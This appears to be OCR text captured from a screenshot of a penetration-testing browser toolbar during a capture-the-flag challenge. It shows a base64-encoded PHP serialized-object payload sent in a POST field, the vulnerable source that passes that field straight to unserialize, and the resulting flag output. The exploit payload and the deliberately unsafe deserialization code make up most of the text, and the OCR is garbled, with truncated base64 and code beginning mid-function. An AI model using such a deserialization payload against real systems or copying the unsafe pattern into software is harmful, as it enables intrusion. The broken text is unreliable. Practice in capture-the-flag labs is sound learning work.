 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾
Load URL
http://61.147.171.105:64651/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to re
Post data
ctf=Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYXJncyI7YToxO
F0CWZcbGFnXzgzMWI2OTAxMmM2N2IzNWYucFxocCI7fX0
} else {
echo "don't hack";
}
}
function __wakeup(){
foreach($this->args as $k => $v) {
$this->args[$k] = $this->waf($v);
}
}
}
$ctf=@$_POST['ctf'];
@unserialize(base64_decode($ctf));
?>
array(2) { [0]=> string(5) " string(47) "//$cyberpeace{68b063dd26617895262c6bc1b45b588c}" }